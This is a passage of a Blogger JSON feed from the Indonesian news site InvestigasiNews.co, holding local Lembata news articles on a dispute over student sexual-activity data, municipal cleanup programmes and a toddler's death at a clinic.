Hamil"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgAcdqnnGL9evCf7gk8wL5OiYUccLy38eZ-Ry650Q7QBUXVs0q7zci3yqDpYu7hyXrcDMJU-ROmAsOAGXuackx8PgkImjVpAi277XrAsqJyRFts6D7h2ZjwFxCpEu0uXVV4krpptv-vyM4obJysxIyrMFvoFUnLpbYQ9KufrpK7XOAa84dcUzSqyYvQarU=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-9083193779035563957"},"published":{"$t":"2025-10-26T20:11:00.000+07:00"},"updated":{"$t":"2025-10-26T20:12:07.390+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita Utama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"Kadis Kesehatan dan Sekretaris KPAD Lembata Saling Bantah Soal Data 85% Pelajar Aktif Seksual"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cstrong\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi6cBqC9D1i6amX1G3XOlFbdtUgnCL5NROTaNl70BpqR6pOeLZsizY7wt53WEteQNd7EP9fzrZ-L9cK_vqxSH-9AUpxR-kQUh9nQ9Ao4GG1qpwhOKlSaIeS09eUw1aGwYj8EMWkLSIBSYhyqfN0F0_bZdo6PfmL7skWJcuTkvhVsDEIs-6efEy-l113yuo\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi6cBqC9D1i6amX1G3XOlFbdtUgnCL5NROTaNl70BpqR6pOeLZsizY7wt53WEteQNd7EP9fzrZ-L9cK_vqxSH-9AUpxR-kQUh9nQ9Ao4GG1qpwhOKlSaIeS09eUw1aGwYj8EMWkLSIBSYhyqfN0F0_bZdo6PfmL7skWJcuTkvhVsDEIs-6efEy-l113yuo\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/strong\u003E\u003Ci\u003EFoto:\u0026nbsp;Kadis Kesehatan dan Sekretaris KPAD Lembata Saling Bantah Soal Data 85% Pelajar Aktif Seksual.\u0026nbsp;\u003C\/i\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ELEMBATA \u003C\/strong\u003E— Polemik mengenai kabar 85 persen pelajar di Kabupaten Lembata yang disebut aktif berhubungan seks terus bergulir. Setelah Kepala Dinas Kesehatan Lembata, dr. Yeril Huar Noning, membantah data tersebut pada 20 Oktober 2025, kini bantahan itu disanggah oleh Sekretaris Komisi Penanggulangan AIDS Daerah (KPAD) Lembata, Nefi Eken.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ENefi membantah pernyataan Kepala Dinas Kesehatan yang sebelumnya mengatakan bahwa dinasnya tidak pernah melakukan layanan konseling atau tes HIV\/AIDS bersama KPAD maupun pihak lain. Ia menyebut, kegiatan tersebut justru dilakukan berdasarkan surat tugas resmi dari Kepala Dinas Kesehatan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“Kami turun ke lapangan berdasarkan surat tugas yang ditandatangani oleh Kepala Dinas. Mungkin beliau lupa saat dikonfirmasi,” tulis Nefi dalam kolom komentar di salah satu platform media sosial yang membahas isu tersebut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ENefi juga menilai, media yang memuat namanya dalam pemberitaan tanpa konfirmasi langsung telah menyalahi etika jurnalistik.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhGxqNk7ZWCACoQv50LTdVJMZW4E8rR-TFVhVWwdQ1GmJ6TwT74f3aV06ZPZ_dYhXw1pvZAb9is9fc_7g_jiOE_vfULUCT-8kdyHJt8Dej9qYSfQSrDPaZoLHDN5uvgQ5bWFaTMZfOFinuyhxxqsjyyxbX03b_wOTApqNdFhlftcBym1sMHBbFzcBxXDJg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhGxqNk7ZWCACoQv50LTdVJMZW4E8rR-TFVhVWwdQ1GmJ6TwT74f3aV06ZPZ_dYhXw1pvZAb9is9fc_7g_jiOE_vfULUCT-8kdyHJt8Dej9qYSfQSrDPaZoLHDN5uvgQ5bWFaTMZfOFinuyhxxqsjyyxbX03b_wOTApqNdFhlftcBym1sMHBbFzcBxXDJg\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E“Mereka tidak mewawancarai saya, tapi langsung menaikkan berita dengan mencantumkan nama saya,” ujar Nefi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EMeski demikian, Nefi mengakui adanya angka 85 persen dalam laporan tersebut, namun menegaskan bahwa data itu bukan menunjukkan pelajar aktif berhubungan seks, melainkan \u003Cstrong\u003Eterpapar\u003C\/strong\u003E.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E“Izin, Bapak, bukan 85 persen aktif berhubungan seks, tapi terpapar,” tulisnya dalam tanggapan kepada \u003Cem\u003EInvestigasinews.co\u003C\/em\u003E, tanpa menjelaskan lebih lanjut maksud dari istilah “terpapar” tersebut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EHingga berita ini diterbitkan, redaksi \u003Cem\u003EInvestigasinews.co\u003C\/em\u003E masih berupaya menghubungi Nefi Eken untuk klarifikasi lebih lanjut. Namun, komunikasi belum terjalin karena yang bersangkutan sulit dihubungi dan hanya aktif memberikan tanggapan melalui media sosial.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EKasus ini menimbulkan banyak pertanyaan publik, terutama mengenai validitas data yang sempat beredar luas di media sosial dan beberapa portal berita. Masyarakat pun berharap agar pihak terkait segera memberikan klarifikasi resmi agar polemik ini tidak semakin membingungkan publik.***tvb\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/9083193779035563957"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/9083193779035563957"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/10\/kadis-kesehatan-dan-sekretaris-kpad.html","title":"Kadis Kesehatan dan Sekretaris KPAD Lembata Saling Bantah Soal Data 85% Pelajar Aktif Seksual"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi6cBqC9D1i6amX1G3XOlFbdtUgnCL5NROTaNl70BpqR6pOeLZsizY7wt53WEteQNd7EP9fzrZ-L9cK_vqxSH-9AUpxR-kQUh9nQ9Ao4GG1qpwhOKlSaIeS09eUw1aGwYj8EMWkLSIBSYhyqfN0F0_bZdo6PfmL7skWJcuTkvhVsDEIs-6efEy-l113yuo=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-7027861620001194271"},"published":{"$t":"2025-10-10T14:24:00.001+07:00"},"updated":{"$t":"2025-10-10T14:24:11.473+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Masio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Jumat Bersih, Bukti Sinergi dan Kepedulian terhadap Sampah"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cstrong\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhyxqyeAowwELTz7zBuwPII8pO7Q04NNV3dzSbY6oH02WV8SWEn-zs7tTXBvUBE3M31mKizNkK_2d-aalbeK4tiByIut9TUgZHLqnrECel2Clq-UoezeAbqo_L5768dWOn7fAbwh9WAC3_GVyF2RANd3_pDBwfzd_4gJeskyAMT0NqNGJEg5vq5hgGLiVo\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhyxqyeAowwELTz7zBuwPII8pO7Q04NNV3dzSbY6oH02WV8SWEn-zs7tTXBvUBE3M31mKizNkK_2d-aalbeK4tiByIut9TUgZHLqnrECel2Clq-UoezeAbqo_L5768dWOn7fAbwh9WAC3_GVyF2RANd3_pDBwfzd_4gJeskyAMT0NqNGJEg5vq5hgGLiVo\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/strong\u003E\u003Ci\u003EFoto:\u0026nbsp;Jumat Bersih, Bukti Sinergi dan Kepedulian terhadap Sampah.\u0026nbsp;\u003C\/i\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ELEMBATA\u003C\/b\u003E\u003Cem\u003E - P\u003C\/em\u003Erogram \u003Cstrong\u003EJumat Bersih\u003C\/strong\u003E menjadi langkah konkret Pemerintah Kabupaten Lembata dalam menjaga kebersihan lingkungan di wilayahnya. Setiap hari Jumat, seluruh Aparatur Sipil Negara (ASN) di lingkungan Pemerintah Kabupaten Lembata diwajibkan turun ke lapangan untuk membersihkan sampah di berbagai sudut Kota Lewoleba.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EKepala Dinas Koperasi, Perindustrian, dan Perdagangan (Koperindag) Kabupaten Lembata, \u003Cstrong\u003EWiliam Leuweheq\u003C\/strong\u003E, mengatakan bahwa kegiatan Jumat Bersih merupakan bentuk nyata sinergi antara pemerintah dan masyarakat dalam menanggulangi persoalan sampah yang kini menjadi isu global.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“Jumat Bersih adalah wujud kepedulian kita terhadap lingkungan. Setiap ASN di Lembata wajib turun ke lapangan untuk membersihkan sampah di berbagai titik kota. Kegiatan ini juga menjadi contoh nyata bagi masyarakat agar lebih sadar akan pentingnya kebersihan,” ujar Wiliam.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EIa menjelaskan, aksi Jumat Bersih dimulai dari lingkungan instansi masing-masing, kemudian dilanjutkan ke area publik seperti jalan raya dan pasar. “Kami memulai dari sekitar kantor, lalu bergerak ke tempat-tempat umum, termasuk pasar dan ruas jalan utama,” jelasnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EWiliam menambahkan, khusus di bawah koordinasi Dinas Koperindag, pihaknya bersinergi dengan para pedagang di seluruh pasar, seperti \u003Cstrong\u003EPasar Pada\u003C\/strong\u003E, \u003Cstrong\u003EPasar Lamahora\u003C\/strong\u003E, dan \u003Cstrong\u003ETempat Pelelangan Ikan (TPI)\u003C\/strong\u003E. “Kami bersama para pedagang turut menguras dan membersihkan sampah di pasar-pasar tersebut,” tuturnya.\u003C\/p\u003E\u003Cp\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjHml3KoMgJ3oPORr6jsaQKvXDIS4czRa_-Ta06nXYNsRoz_vsKQT2oQwf79JcHnK-SA0JHjuve4EHO-Axn2NOuHOXa0GbTSDuUzoM7Mwf1OwAPotQiTRuaRcIkRPMc-4JDj-frU0xYIXRnGU_oOCo-VRSNxRNRu_D8pixMYit2N4LQ4lAyPJh-uMUAALE\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjHml3KoMgJ3oPORr6jsaQKvXDIS4czRa_-Ta06nXYNsRoz_vsKQT2oQwf79JcHnK-SA0JHjuve4EHO-Axn2NOuHOXa0GbTSDuUzoM7Mwf1OwAPotQiTRuaRcIkRPMc-4JDj-frU0xYIXRnGU_oOCo-VRSNxRNRu_D8pixMYit2N4LQ4lAyPJh-uMUAALE\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003EMenurutnya, langkah ini diharapkan dapat secara perlahan membangun kesadaran masyarakat untuk bersama-sama menjaga kebersihan lingkungan. “Melalui pendekatan sosial dan kemanusiaan, kami ingin masyarakat merasa dihargai dan sadar bahwa menjaga kebersihan adalah tanggung jawab bersama,” imbuhnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ELebih lanjut, Wiliam mengungkapkan bahwa \u003Cstrong\u003EPasar Pada\u003C\/strong\u003E sebagai sentra perdagangan Lembata memiliki volume sampah yang cukup tinggi. Namun, kondisi tersebut belum didukung dengan ketersediaan tempat pembuangan sementara (TPS) yang memadai. “Akibatnya, sering muncul bau tidak sedap yang mengganggu kenyamanan warga. Untuk itu, kami sedang menata kembali tata letak bangunan pasar agar tersedia ruang khusus TPS sebelum sampah diangkut ke tempat pembuangan akhir,” tegasnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EIa juga mengimbau seluruh masyarakat, khususnya para pedagang dan pengunjung pasar, untuk tidak membuang sampah sembarangan. “Kami berharap seluruh elemen masyarakat ikut menjaga kebersihan demi kenyamanan dan kesehatan bersama. Mari biasakan membuang sampah pada tempatnya,” pesan Kepala Dinas Koperindag Lembata itu.***tvb\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cem\u003E(TV Balawala)\u003C\/em\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/7027861620001194271"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/7027861620001194271"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/10\/jumat-bersih-bukti-sinergi-dan.html","title":"Jumat Bersih, Bukti Sinergi dan Kepedulian terhadap Sampah"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhyxqyeAowwELTz7zBuwPII8pO7Q04NNV3dzSbY6oH02WV8SWEn-zs7tTXBvUBE3M31mKizNkK_2d-aalbeK4tiByIut9TUgZHLqnrECel2Clq-UoezeAbqo_L5768dWOn7fAbwh9WAC3_GVyF2RANd3_pDBwfzd_4gJeskyAMT0NqNGJEg5vq5hgGLiVo=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-5459347607478209701"},"published":{"$t":"2025-10-08T09:58:00.001+07:00"},"updated":{"$t":"2025-10-08T09:58:41.602+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita Utama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"}],"title":{"type":"text","$t":"Bulan Cinta Laut, Bupati Lembata Pungut Sampah di Pantai"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cstrong\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgiyE7dWFvnWTyLJgWThEFmtgqY3w6sZynC2XETTopdvHZOd1nBJaNE81ZAEXituToMBkv30_rtPu4HRN0BWgYmkuE104A9Zzikg5HUJfTLQZnz5h__RHuivGuLRWa0t911WrYUHZgSLsemUA-39m5XfhcDTsH6sUxxoAeoxEN3EY5xd_UbBUkN7c-IDpQ\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgiyE7dWFvnWTyLJgWThEFmtgqY3w6sZynC2XETTopdvHZOd1nBJaNE81ZAEXituToMBkv30_rtPu4HRN0BWgYmkuE104A9Zzikg5HUJfTLQZnz5h__RHuivGuLRWa0t911WrYUHZgSLsemUA-39m5XfhcDTsH6sUxxoAeoxEN3EY5xd_UbBUkN7c-IDpQ\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/strong\u003E\u003Ci\u003EFoto:\u0026nbsp;Bulan Cinta Laut, Bupati Lembata Pungut Sampah di Pantai.\u0026nbsp;\u003C\/i\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ELEMBATA –\u0026nbsp;\u003C\/strong\u003EBupati Lembata, \u003Cstrong\u003EKanis Tuaq\u003C\/strong\u003E, kembali turun ke lapangan dan berbaur dengan masyarakat dalam aksi bersih-bersih pantai. Kegiatan tersebut dilaksanakan di kawasan \u003Cstrong\u003EPantai TPI\u003C\/strong\u003E pada \u003Cstrong\u003E7 Oktober 2025\u003C\/strong\u003E, dalam rangka memperingati \u003Cstrong\u003EBulan Cinta Laut (BCL)\u003C\/strong\u003E yang diselenggarakan oleh \u003Cstrong\u003EDinas Kelautan dan Perikanan Kabupaten Lembata\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EAksi ini juga menjadi bagian dari peringatan \u003Cstrong\u003EHari Ulang Tahun Otonomi Kabupaten Lembata\u003C\/strong\u003E, yang jatuh pada \u003Cstrong\u003E12 Oktober\u003C\/strong\u003E setiap tahunnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EDalam kesempatan itu, Bupati Kanis Tuaq mengajak seluruh masyarakat Lembata untuk bersama-sama memerangi sampah laut dengan cara mendukung dan terlibat langsung dalam kegiatan Bulan Cinta Laut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cblockquote\u003E\n\u003Cp\u003E“Pelaksanaan program ini berbasis ekonomi biru, tujuannya untuk menjaga kesehatan laut sekaligus mendukung keberlanjutan aktivitas ekonomi dan sosial di dalamnya,” ujar Bupati Kanis Tuaq.\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EBupati menegaskan bahwa banyaknya sampah di pesisir pantai merupakan akibat perilaku manusia yang kurang peduli terhadap lingkungan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cblockquote\u003E\n\u003Cp\u003E“Sampah yang berserakan di pinggir pantai adalah ulah kita sendiri. Dampaknya bisa terasa jangka panjang, bahkan sampai kepada anak dan cucu kita. Karena itu, mari kita jaga laut kita,” imbaunya.\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EIa juga menekankan pentingnya \u003Cstrong\u003Ekesadaran kolektif\u003C\/strong\u003E dalam menjaga laut, yang selama ini menjadi sumber kehidupan bagi masyarakat pesisir. Menurutnya, \u003Cstrong\u003Eekonomi biru\u003C\/strong\u003E mengedepankan pendekatan ekonomi sirkuler sehingga manfaatnya tidak hanya bagi kelestarian lingkungan, tetapi juga menambah penghasilan masyarakat pesisir.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cblockquote\u003E\n\u003Cp\u003E“Merawat laut harus disertai tindakan nyata, seperti menanam mangrove dan terumbu karang, menjaga kebersihan pantai, serta tidak menjadikan laut sebagai tempat pembuangan sampah,” tambah Bupati Kanis.\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003ESampah yang berhasil dikumpulkan oleh para nelayan kemudian dipilah berdasarkan jenisnya dan disetorkan ke \u003Cstrong\u003Ebank sampah\u003C\/strong\u003E untuk diolah menjadi produk bernilai ekonomi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EKepala Dinas Kelautan dan Perikanan Kabupaten Lembata, \u003Cstrong\u003EHadi Umar\u003C\/strong\u003E, menjelaskan bahwa program \u003Cstrong\u003EBulan Cinta Laut\u003C\/strong\u003E merupakan gerakan nasional yang diinisiasi oleh \u003Cstrong\u003EKementerian Kelautan dan Perikanan (KKP)\u003C\/strong\u003E sejak tahun 2022.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cblockquote\u003E\n\u003Cp\u003E“Gerakan ini bertujuan mengentaskan masalah sampah laut melalui partisipasi aktif nelayan dan masyarakat. Selain menjaga ekosistem laut, kegiatan ini juga diharapkan mampu memberikan nilai ekonomi dari hasil pengelolaan sampah plastik,” ujar Hadi Umar.\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EIa menambahkan, pelaksanaan Bulan Cinta Laut merupakan bagian dari implementasi \u003Cstrong\u003EPeraturan Pemerintah Nomor 83 Tahun 2018\u003C\/strong\u003E tentang Penanganan Sampah Laut, yang menekankan strategi pengurangan, pengelolaan, dan pencegahan sampah plastik di laut melalui pembentukan tim koordinasi nasional.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cblockquote\u003E\n\u003Cp\u003E“Bulan Cinta Laut telah berhasil mengurangi sekitar 70 persen sampah laut pada tahun 2025. Ini sejalan dengan target nasional serta menjadi sarana edukasi bagi masyarakat untuk terus menjaga kelestarian laut,” tutup Hadi Umar.***tvb\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cp\u003E\u003Cstrong\u003E(tvbw)\u003C\/strong\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/5459347607478209701"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/5459347607478209701"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/10\/bulan-cinta-laut-bupati-lembata-pungut.html","title":"Bulan Cinta Laut, Bupati Lembata Pungut Sampah di Pantai"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgiyE7dWFvnWTyLJgWThEFmtgqY3w6sZynC2XETTopdvHZOd1nBJaNE81ZAEXituToMBkv30_rtPu4HRN0BWgYmkuE104A9Zzikg5HUJfTLQZnz5h__RHuivGuLRWa0t911WrYUHZgSLsemUA-39m5XfhcDTsH6sUxxoAeoxEN3EY5xd_UbBUkN7c-IDpQ=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-6851735972189944470"},"published":{"$t":"2025-09-25T22:48:00.001+07:00"},"updated":{"$t":"2025-09-25T22:48:58.733+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Lembata Darurat Pelayanan, Bupati Klarifikasi Kasus Balita Meninggal"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cstrong\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbxlkqTqHP1H8kkfnTP6KMjvg9dWbgOWAGBeiqJyn24ozgd78j3GXbieZwKPo5L4Oly44sST5Mg6H1HX3ipTYahv4xW1y988ajzWySyzwrxgh0pCRW3d0twcNec1xMuWZoTtGMte1KsleGp6LXFwjoxB2SWqB3q5WP4hBDZYbOwGbHZWGNwLasVeAoh8s\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbxlkqTqHP1H8kkfnTP6KMjvg9dWbgOWAGBeiqJyn24ozgd78j3GXbieZwKPo5L4Oly44sST5Mg6H1HX3ipTYahv4xW1y988ajzWySyzwrxgh0pCRW3d0twcNec1xMuWZoTtGMte1KsleGp6LXFwjoxB2SWqB3q5WP4hBDZYbOwGbHZWGNwLasVeAoh8s\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/strong\u003E\u003Ci\u003EFoto:\u0026nbsp;Lembata Darurat Pelayanan, Bupati Klarifikasi Kasus Balita Meninggal.\u0026nbsp;\u003C\/i\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ELEMBATA\u003C\/b\u003E – Seorang balita meninggal dunia diduga akibat kelalaian tenaga medis di Puskesmas Waikniut, Kecamatan Atadei, Kabupaten Lembata, NTT. Orang tua korban mengaku tidak mendapat surat rujukan ke RSUD Lewoleba yang memiliki fasilitas lebih lengkap.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EPeristiwa ini menjadi sorotan publik setelah ramai diberitakan media dan diperbincangkan di media sosial. Menyikapi hal tersebut, Bupati Lembata Kanis Tuaq memanggil Kepala Dinas Kesehatan, Kepala Puskesmas, dokter, serta tenaga medis terkait 